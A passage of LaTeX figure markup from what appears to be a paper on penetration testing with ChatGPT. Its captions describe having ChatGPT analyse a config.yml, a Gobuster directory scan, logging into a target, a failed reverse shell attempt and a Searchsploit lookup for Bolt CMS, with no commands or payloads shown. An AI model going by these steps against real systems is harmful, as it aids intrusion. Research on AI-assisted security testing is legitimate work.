\includegraphics[width=\textwidth]{}
\caption{Requesting ChatGPT to sift through \texttt{config.yml}}
\label{ask_chatgpt_to_sift_thru_config_yaml}
\end{figure}

\begin{figure}
\centering
\includegraphics[width=\textwidth]{}
\caption{ChatGPT’s response after analysing \texttt{config.yml}}
\label{chatgpt_response_on_sifting_config_yaml}
\end{figure}

\begin{figure}
\centering
\includegraphics[width=\textwidth]{}
\caption{Gobuster scan results for port 8080}
\label{gobuster_port8080}
\end{figure}

\begin{figure}
\centering
\includegraphics[width=\textwidth]{}
\caption{Registering as a new user}
\label{register_as_user}
\end{figure}

\begin{figure}
\centering
\includegraphics[width=\textwidth]{}
\caption{lSuccessful login as a registered user}
\label{logged_in_as_user}
\end{figure}

\begin{figure}
\centering
\includegraphics[width=\textwidth]{}
\caption{Attempt to establish a reverse shell listener — failed attempt}
\label{attempt_to_rev_shell_listener_failed}
\end{figure}

\begin{figure}
\centering
\includegraphics[width=\textwidth]{}
\caption{Searchsploit results for Bolt version 2}
\label{searchsploit_bolt_2}
\end{figure}

\begin{figure}
\centering
